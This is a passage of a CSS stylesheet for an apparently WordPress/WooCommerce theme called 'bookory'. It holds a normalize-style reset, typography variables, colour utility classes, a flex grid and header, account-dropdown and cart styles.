 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: var(--accent);
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type=search] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*-------------------------------------------------------------
1.1 Typography
--------------------------------------------------------------*/
:root {
  --primary: #F65D4E;
  --primary_hover: #f4402f;
  --text: #444444;
  --accent: #000000;
  --light: #999999;
  --border: #E6E6E6;
  --background: #ffffff;
  --e-global-typography-text-font-family: "Sora", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  --e-global-typography-accent-font-family: "Sora", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
}

body {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background-color: var(--background);
  overflow-x: hidden;
}

body,
button,
input,
textarea {
  color: var(--text);
  font-family: var(--e-global-typography-text-font-family);
  font-size: 14px;
  line-height: 1.714;
  font-weight: 300;
  text-rendering: optimizeLegibility;
}

select {
  color: initial;
  font-family: var(--e-global-typography-text-font-family);
  max-width: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin: 0 0 0.5407911001em;
  color: var(--accent);
  font-weight: 600;
  font-family: var(--e-global-typography-accent-font-family);
}
.comment-body .comment-text h1,
.comment-body .comment-text h2,
.comment-body .comment-text h3,
.comment-body .comment-text h4,
.comment-body .comment-text h5,
.comment-body .comment-text h6 {
  padding: 1em 0 0;
}

h1,
.alpha {
  font-size: 64px;
  line-height: 1.125;
}

h2,
.beta {
  font-size: 48px;
  line-height: 1.208;
}

h3,
.gamma {
  font-size: 36px;
  line-height: 1.23;
}

h4,
.delta {
  font-size: 26px;
  line-height: 1.23;
}

h5 {
  font-size: 20px;
}

h6 {
  font-size: 16px;
}

.alpha,
.beta,
.gamma,
.delta {
  display: block;
}

p + h2, p + header h2, p + h3, p + h4,
ul + h2,
ul + header h2,
ul + h3,
ul + h4,
ol + h2,
ol + header h2,
ol + h3,
ol + h4,
table + h2,
table + header h2,
table + h3,
table + h4,
blockquote + h2,
blockquote + header h2,
blockquote + h3,
blockquote + h4,
form + h2,
form + header h2,
form + h3,
form + h4 {
  margin-top: 1em;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin: 0 0 1em;
}

p {
  margin: 0 0 1.41575em;
}

ul,
ol {
  margin: 0 0 1em 3em;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1em;
}

dt {
  font-weight: 600;
}

dd {
  margin: 0 0 1.41575em;
}

b,
strong {
  font-weight: 600;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  font-size: 18px;
  color: var(--accent);
  font-style: italic;
}
blockquote p {
  position: relative;
}
blockquote p:first-child:before {
  color: var(--primary);
  font-style: normal;
  font-size: 30px;
  position: absolute;
  top: 10px;
  left: -60px;
  text-shadow: none;
  z-index: -1;
}
blockquote p:last-child {
  margin-bottom: 0;
}

address {
  margin: 0 0 1em;
}

pre {
  background: rgba(0, 0, 0, 0.1);
  font-family: "Courier 10 Pitch", Courier, monospace;
  margin-bottom: 1.618em;
  padding: 1.618em;
  overflow: auto;
  max-width: 100%;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  background-color: rgba(0, 0, 0, 0.05);
  padding: 0.202em 0.5407911001em;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  text-decoration: none;
  font-weight: 600;
  background: transparent;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: 0.5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

figure {
  margin: 0;
}

table {
  margin: 0 0 1.41575em;
  width: 100%;
}

img {
  height: auto;
  max-width: 100%;
  display: block;
}

a {
  color: var(--accent);
  text-decoration: none;
}
a:hover {
  color: var(--primary);
  text-decoration: none;
}

:focus {
  outline: none;
}

.bookory-cute * {
  font-family: "Comic Sans MS", sans-serif;
}

.hidden {
  display: none !important;
}

/*-------------------------------------------------------------
1.2 Global styles
--------------------------------------------------------------*/
* {
  box-sizing: border-box;
}

.site {
  overflow-x: hidden;
}

.site-content,
.header-widget-region {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.bg-primary {
  background-color: var(--primary);
}

.shape-primary .elementor-shape-fill {
  fill: primary;
}

.color-primary {
  color: var(--primary);
}

.outline-primary {
  outline-color: primary;
}

.bd-primary {
  border-color: var(--primary);
}

.bd-t-primary {
  border-top-color: var(--primary);
}

.bd-b-primary {
  border-bottom-color: var(--primary);
}

.bd-r-primary {
  border-right-color: var(--primary);
}

.bd-l-primary {
  border-left-color: var(--primary);
}

.bg-primary_hover {
  background-color: var(--primary_hover);
}

.shape-primary_hover .elementor-shape-fill {
  fill: primary_hover;
}

.color-primary_hover {
  color: var(--primary_hover);
}

.outline-primary_hover {
  outline-color: primary_hover;
}

.bd-primary_hover {
  border-color: var(--primary_hover);
}

.bd-t-primary_hover {
  border-top-color: var(--primary_hover);
}

.bd-b-primary_hover {
  border-bottom-color: var(--primary_hover);
}

.bd-r-primary_hover {
  border-right-color: var(--primary_hover);
}

.bd-l-primary_hover {
  border-left-color: var(--primary_hover);
}

.bg-tertiary {
  background-color: var(--tertiary);
}

.shape-tertiary .elementor-shape-fill {
  fill: tertiary;
}

.color-tertiary {
  color: var(--tertiary);
}

.outline-tertiary {
  outline-color: tertiary;
}

.bd-tertiary {
  border-color: var(--tertiary);
}

.bd-t-tertiary {
  border-top-color: var(--tertiary);
}

.bd-b-tertiary {
  border-bottom-color: var(--tertiary);
}

.bd-r-tertiary {
  border-right-color: var(--tertiary);
}

.bd-l-tertiary {
  border-left-color: var(--tertiary);
}

.bg-body {
  background-color: var(--body);
}

.shape-body .elementor-shape-fill {
  fill: body;
}

.color-body {
  color: var(--body);
}

.outline-body {
  outline-color: body;
}

.bd-body {
  border-color: var(--body);
}

.bd-t-body {
  border-top-color: var(--body);
}

.bd-b-body {
  border-bottom-color: var(--body);
}

.bd-r-body {
  border-right-color: var(--body);
}

.bd-l-body {
  border-left-color: var(--body);
}

.bg-heading {
  background-color: var(--heading);
}

.shape-heading .elementor-shape-fill {
  fill: heading;
}

.color-heading {
  color: var(--heading);
}

.outline-heading {
  outline-color: heading;
}

.bd-heading {
  border-color: var(--heading);
}

.bd-t-heading {
  border-top-color: var(--heading);
}

.bd-b-heading {
  border-bottom-color: var(--heading);
}

.bd-r-heading {
  border-right-color: var(--heading);
}

.bd-l-heading {
  border-left-color: var(--heading);
}

.bg-light {
  background-color: var(--light);
}

.shape-light .elementor-shape-fill {
  fill: light;
}

.color-light {
  color: var(--light);
}

.outline-light {
  outline-color: light;
}

.bd-light {
  border-color: var(--light);
}

.bd-t-light {
  border-top-color: var(--light);
}

.bd-b-light {
  border-bottom-color: var(--light);
}

.bd-r-light {
  border-right-color: var(--light);
}

.bd-l-light {
  border-left-color: var(--light);
}

.bg-border {
  background-color: var(--border);
}

.shape-border .elementor-shape-fill {
  fill: border;
}

.color-border {
  color: var(--border);
}

.outline-border {
  outline-color: border;
}

.bd-border {
  border-color: var(--border);
}

.bd-t-border {
  border-top-color: var(--border);
}

.bd-b-border {
  border-bottom-color: var(--border);
}

.bd-r-border {
  border-right-color: var(--border);
}

.bd-l-border {
  border-left-color: var(--border);
}

.bg-background {
  background-color: var(--background);
}

.shape-background .elementor-shape-fill {
  fill: background;
}

.color-background {
  color: var(--background);
}

.outline-background {
  outline-color: background;
}

.bd-background {
  border-color: var(--background);
}

.bd-t-background {
  border-top-color: var(--background);
}

.bd-b-background {
  border-bottom-color: var(--background);
}

.bd-r-background {
  border-right-color: var(--background);
}

.bd-l-background {
  border-left-color: var(--background);
}

.lazyloaded {
  transition: all 0.3s !important;
}

#page .site-content {
  margin-top: 60px;
  margin-bottom: 40px;
}
@media (max-width: 767px) {
  #page .site-content {
    margin-top: 40px;
  }
}
body.page-template-template-homepage #page .site-content, body.home:not(.blog) #page .site-content {
  margin-top: 0;
  margin-bottom: 0;
}
.single-post #page .site-content {
  margin-top: 25px;
}
body.home #page .bookory-breadcrumb, body.error404 #page .bookory-breadcrumb {
  display: none;
}

/*-------------------------------------------------------------
1.3 Grid
--------------------------------------------------------------*/
.col-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
@media (max-width: 1320px) {
  .col-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
}

.col-full {
  max-width: 1320px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.col-full::before, .col-full::after {
  content: "";
  display: table;
}
.col-full::after {
  clear: both;
}
.col-full:after {
  content: " ";
  display: block;
  clear: both;
}
@media (min-width: 768px) and (max-width: 1320px) {
  .col-full {
    padding-left: 30px;
    padding-right: 30px;
    width: auto;
  }
}

[data-elementor-columns] {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
[data-elementor-columns] .column-item {
  padding-left: 15px;
  padding-right: 15px;
}

[data-elementor-columns-mobile="1"] .column-item {
  flex: 0 0 100%;
  max-width: 100%;
}

[data-elementor-columns-mobile="2"] .column-item {
  flex: 0 0 50%;
  max-width: 50%;
}

[data-elementor-columns-mobile="3"] .column-item {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

[data-elementor-columns-mobile="4"] .column-item {
  flex: 0 0 25%;
  max-width: 25%;
}

[data-elementor-columns-mobile="5"] .column-item {
  flex: 0 0 20%;
  max-width: 20%;
}

[data-elementor-columns-mobile="6"] .column-item {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

@media (min-width: 768px) {
  [data-elementor-columns-tablet="1"] .column-item {
    flex: 0 0 100%;
    max-width: 100%;
  }

  [data-elementor-columns-tablet="2"] .column-item {
    flex: 0 0 50%;
    max-width: 50%;
  }

  [data-elementor-columns-tablet="3"] .column-item {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  [data-elementor-columns-tablet="4"] .column-item {
    flex: 0 0 25%;
    max-width: 25%;
  }

  [data-elementor-columns-tablet="5"] .column-item {
    flex: 0 0 20%;
    max-width: 20%;
  }

  [data-elementor-columns-tablet="6"] .column-item {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
}
@media (min-width: 1024px) {
  [data-elementor-columns="1"] .column-item {
    flex: 0 0 100%;
    max-width: 100%;
  }

  [data-elementor-columns="2"] .column-item {
    flex: 0 0 50%;
    max-width: 50%;
  }

  [data-elementor-columns="3"] .column-item {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  [data-elementor-columns="4"] .column-item {
    flex: 0 0 25%;
    max-width: 25%;
  }

  [data-elementor-columns="5"] .column-item {
    flex: 0 0 20%;
    max-width: 20%;
  }

  [data-elementor-columns="6"] .column-item {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  [data-elementor-columns="7"] .column-item {
    flex: 0 0 14.2857142857%;
    max-width: 14.2857142857%;
  }

  [data-elementor-columns="8"] .column-item {
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
}
.page-template-template-homepage #primary,
.page-template-template-homepage .site-main {
  margin-bottom: 0;
}

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
  max-width: 1320px;
}
@media (min-width: 768px) and (max-width: 1320px) {
  .container {
    padding-left: 30px;
    padding-right: 30px;
    width: auto;
  }
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}

[class*=" column-"], [class^=column-] {
  padding-left: 15px;
  padding-right: 15px;
}

.column-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.column-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.column-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.column-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.column-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.column-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.column-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.column-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.column-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.column-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.column-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.column-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

@media (min-width: 768px) {
  .column-tablet-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .column-tablet-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .column-tablet-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .column-tablet-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .column-tablet-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .column-tablet-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .column-tablet-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .column-tablet-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .column-tablet-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .column-tablet-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .column-tablet-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .column-tablet-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 1024px) {
  .column-desktop-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .column-desktop-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .column-desktop-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .column-desktop-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .column-desktop-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .column-desktop-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .column-desktop-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .column-desktop-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .column-desktop-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .column-desktop-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .column-desktop-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .column-desktop-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.hide {
  display: none !important;
}

@media (min-width: 768px) {
  .tablet-hide {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .desktop-hide {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .tablet-hide-down {
    display: none !important;
  }
}
@media (max-width: 1023px) {
  .desktop-hide-down {
    display: none !important;
  }
}
.d-none {
  display: none;
}

/*-------------------------------------------------------------
2.0 Header
--------------------------------------------------------------*/
.site-header {
  background-position: center center;
  position: relative;
  z-index: 996;
  background-color: #ffffff;
}
.site-header .site-logo-anchor,
.site-header .site-logo-link,
.site-header .custom-logo-link {
  display: block;
  margin-bottom: 0;
}
.site-header .widget {
  margin-bottom: 0;
}
@media (max-width: 768px) {
  .site-header .container {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.site-branding {
  margin-bottom: 0;
  display: block;
  clear: both;
}
.site-branding .custom-logo-link + .site-branding-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.site-branding img {
  height: auto;
}
.site-branding .site-title {
  font-size: 2em;
  letter-spacing: -1px;
  margin: 0;
  font-family: var(--e-global-typography-accent-font-family);
  font-weight: 700;
}
.site-branding .site-description {
  font-size: 0.875em;
  display: none;
}
.site-branding .logo {
  margin: 0;
}

.site-header-account {
  position: relative;
}
@media (max-width: 1024px) {
  .site-header-account {
    display: none;
  }
}
.site-header-account > a {
  white-space: nowrap;
  display: block;
}
.site-header-account .login-form-title {
  font-size: 18px;
  color: #333;
  margin-bottom: 0;
}
.site-header-account .account-dropdown {
  text-align: left;
  right: 0;
  top: 100%;
  position: absolute;
  pointer-events: none;
  opacity: 0;
  z-index: 100;
  visibility: hidden;
  margin-top: 15px;
}
.site-header-account .account-dropdown .result-error {
  margin: 1em 0;
}
.site-header-account .account-dropdown:after {
  content: "";
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 2px;
  width: 100%;
  background-color: var(--primary);
}
#elementor-sidebar .site-header-account .account-dropdown {
  left: 0;
  right: unset;
}
.site-header-account .account-dropdown.right {
  left: 0;
  right: unset;
}
.site-header-account .account-dropdown.right .account-wrap:before {
  left: 20px;
  right: unset;
}
.site-header-account .account-dropdown.justify {
  right: 50%;
  transform: translateX(50%);
}
.site-header-account .account-dropdown.justify .account-wrap:before {
  right: 50%;
  transform: translateX(50%) rotate(45deg);
}
.site-header-account .account-dropdown a.register-link, .site-header-account .account-dropdown a.lostpass-link {
  color: var(--light);
  font-size: 14px;
}
.site-header-account .account-dropdown a.register-link:hover, .site-header-account .account-dropdown a.lostpass-link:hover {
  color: var(--accent);
}
.site-header-account .account-dropdown a.lostpass-link {
  text-decoration: underline dotted;
}
.site-header-account .account-dropdown label {
  margin-bottom: 5px;
  font-size: 14px;
  line-height: 1.5;
}
.site-header-account .account-dropdown p {
  margin-bottom: 15px;
}
.site-header-account .account-dropdown input, .site-header-account .account-dropdown button {
  line-height: normal !important;
  border-width: 1px;
  padding: 15px;
  width: 100%;
}
.site-header-account .account-dropdown button {
  font-size: 12px !important;
  text-transform: uppercase;
}
.site-header-account .account-dropdown .account-wrap {
  display: block !important;
  position: relative;
  background-color: var(--background);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  border-width: 2px;
  border-style: solid;
  border-color: var(--border);
}
.site-header-account .account-dropdown .login-form-head {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 10px;
}
.site-header-account .account-dropdown .login-form-bottom {
  text-align: right;
}
.site-header-account .account-dropdown .bookory-login-form-ajax {
  margin-bottom: 5px;
}
.site-header-account .account-dropdown .account-inner {
  width: 320px;
  padding: 20px;
  max-height: 500px;
  overflow: auto;
}
.site-header-account .account-dropdown .account-inner.dashboard {
  width: 210px;
  padding: 20px 0;
}
.site-header-account .account-dropdown .account-inner::-webkit-scrollbar {
  width: 3px;
}
.site-header-account .account-dropdown .account-inner::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  background-color: #F5F5F5;
}
.site-header-account .account-dropdown .account-inner::-webkit-scrollbar-thumb {
  background-color: #000000;
}
.site-header-account .account-links-menu,
.site-header-account .account-dashboard {
  list-style: none;
  margin: 0;
}
.site-header-account .account-links-menu li a,
.site-header-account .account-dashboard li a {
  width: 100%;
  text-align: left;
  color: var(--text);
  font-size: 14px;
  line-height: 1.5;
  display: block;
  padding: 7px 30px;
}
.site-header-account .account-links-menu li a:hover,
.site-header-account .account-dashboard li a:hover {
  color: var(--primary);
  background-color: rgba(0, 0, 0, 0.035);
}

@media (max-width: 1024px) {
  .site-header-search {
    display: none;
  }
}
.site-header-search > a {
  white-space: nowrap;
  display: block;
}
.site-header-search > a i {
  font-size: 20px;
  color: var(--accent);
}
.site-header-search > a:hover i {
  color: var(--primary);
}

@media (max-width: 1024px) {
  .site-header-wishlist {
    display: none;
  }
}
.site-header-wishlist .header-wishlist {
  position: relative;
  display: block;
}

@media (min-width: 1024px) {
  .site-header-cart.header-cart-mobile {
    display: none;
  }
}
.site-header-cart.header-cart-mobile .cart-contents:before {
  font-size: 20px;
  color: var(--accent);
}
.site-header-cart.header-cart-mobile .count {
  display: inline-block;
  vertical-align: text-top;
  margin-left: 2px;
  line-height: 1;
  font-size: 10px;
  font-weight: 700;
  text-align: center;
  top: 10px;
  right: -10px;
  letter-spacing: 0;
  color: var(--accent);
}
.site-header-cart.header-cart-mobile .amount {
  display: none;
}
.site-header-cart.header-cart-mobile + .menu-mobile-nav-button {
  order: -1;
}

.header-main {
  display: flex;
  align-items: center;
  padding-top: 1em;
  padding-bottom: 1em;
}
@media (min-width: 1024px) {
  .header-main {
    padding-top: 2.5em;
    padding-bottom: 2.5em;
    max-width: 1320px;
    justify-content: space-between;
  }
}

@media (max-width: 1023px) {
  .header-group-mobile {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
}
.header-group-action .site-header-account .account-dropdown.active {
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
  z-index: 999;
}
.header-group-action .site-header-account a i {
  font-size: 20px;
  color: var(--accent);
  display: inline-flex;
  align-items: center;
  align-content: center;
}
.header-group-action .site-header-account a:hover i {
  color: var(--primary);
}
.header-group-action .site-header-wishlist a i {
  font-size: 20px;
  color: var(--accent);
  display: inline-flex;
  align-items: center;
  align-content: center;
}
.header-group-action .site-header-wishlist a:hover i {
  color: var(--primary);
}
.header-group-action .site-header-wishlist .count {
  position: absolute;
  vertical-align: text-top;
  padding: 1px 3px;
  border-radius: 5px;
  line-height: 1;
  font-size: 10px;
  font-weight: 600;
  text-align: center;
  top: -4px;
  right: -8px;
  letter-spacing: 0;
  color: #fff;
  background-color: var(--primary);
  min-width: 14px;
}
.header-group-action .site-header-cart .cart-contents:before {
  font-size: 20px;
  color: var(--accent);
}
.header-group-action .site-header-cart .cart-contents:hover:before {
  color: var(--primary);
}
.header-group-action .site-header-cart .count {
  position: absolute;
  vertical-align: text-top;
  padding: 1px 3px;
  border-radius: 5px;
  line-height: 1;
  font-size: 10px;
  font-weight: 600;
  text-align: center;
  top: -4px;
  right: -8px;
  letter-spacing: 0;
  color: #fff;
  background-color: var(--primary);
  min-width: 14px;
}
.header-group-action .site-header-cart .woocommerce-Price-amount {
  display: none;
}

.header-1 {
  border-bottom: 1px solid;
  border-color: var(--border);
  margin-bottom: 50px;
}
.home .header-1 {
  margin-bottom: 0;
}
@media (max-width: 1023px) {
  .header-1 .header-left {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
  }
}
.header-1 .main-navigation ul.menu > li.menu-item > a {
  padding: 1.4em 1em;
}
.header-1 .header-right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.header-1 .header-right .header-group-action {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.header-1 .header-right .header-group-action.left {
  justify-content: flex-start;
}
.header-1 .header-right .header-group-action.center {
  justify-content: center;
}
.header-1 .header-right .header-group-action > div {
  position: relative;
  text-align: center;
}
.header-1 .header-right .header-group-action > div > a {
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.header-1 .header-right .header-group-action > div:not(:last-child) {
  margin-right: 20px;
}
.header-1 .header-right .header-group-action .site-search {
  width: 100%;
}
.header-1 .header-right .header-group-action .site-search .widget_product_search {
  margin-bottom: 0;
}
@media (min-width: 1024px) {
  .header-1 .site-branding {
    text-align: left;
    margin-right: 35px;
  }
}
.header-1 .site-branding img {
  width: 126px;
}
@media (max-width: 1120px) {
  .header-1 .order-wrap {
    display: none;
  }
}

@media (min-width: 1024px) {
  body.bookory-header-side {
    width: calc(100vw - 350px);
    max-width: calc(100vw - 350px);
    margin-left: auto;
  }
  body.bookory-header-side .header-sticky {
    display: none;
  }

  .header-side {
    position: fixed;
    width: 350px;
    height: 100vh;
    left: 0;
    top: 0;
    background-color: #fff;
    display: flex;
  }
  .header-side .header-container {
    display: flex;
    flex-direction: column;
    padding: 50px 30px;
  }
  .admin-bar .header-side .header-container {
    padding: 80px 30px 50px;
  }
  .header-side .header-container > * {
    display: flex;
    flex-direction: column;
  }
  .header-side .header-top {
    justify-content: center;
    margin-bottom: auto;
    margin-top: auto;
    padding-top: 0;
    padding-bottom: 0;
  }
  .header-side .header-bottom {
    margin-top: auto;
    margin-bottom: auto;
  }
  .header-side .site-branding {
    margin-bottom: 50px;
  }
  .header-side .site-branding img {
    margin: auto;
  }
  .header-side .main-navigation ul li {
    float: unset;
